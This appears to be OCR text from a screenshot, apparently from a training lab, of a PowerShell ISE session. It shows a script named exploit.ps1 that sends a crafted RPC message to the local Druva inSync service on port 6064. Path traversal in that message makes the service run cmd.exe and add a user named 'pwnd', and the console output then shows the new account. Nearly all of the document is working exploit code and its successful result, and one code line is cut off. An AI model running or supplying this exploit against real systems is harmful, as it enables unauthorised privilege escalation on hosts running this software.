 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
exploit.ps1
1 $ErrorActionPreference = "Stop"
2
3 $cmd = "net user pwnd /add"
4
5 $s = New-Object System.Net.Sockets.Socket(
6 [System.Net.Sockets.AddressFamily]::InterNetwork,
7 [System.Net.Sockets.SocketType]::Stream,
8 [System.Net.Sockets.ProtocolType]::Tcp
9 )
10 $s.Connect("127.0.0.1", 6064)
11
12 $header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
13 $rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
14 $command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cm
15 $length = [System.BitConverter]::GetBytes($command.Length);
16
17 $s.Send($header)
18 $s.Send($rpcType)
19 $s.Send($length)
20 $s.Send($command)
PS C:\Users\thm-unpriv> C:\tools\exploit.ps1
22
4
4
168
PS C:\Users\thm-unpriv> Get-LocalUser
Name Enabled Description
---- ------- -----------
Administrator True Built-in account for administering the computer/domain
DefaultAccount False A user account managed by the system.
Guest False Built-in account for guest access to the computer/domain
pwnd True
thm-unpriv True
WDAGUtilityAccount False A user account managed and used by the system for Windows Defender Application Guard scenarios.
PS C:\Users\thm-unpriv>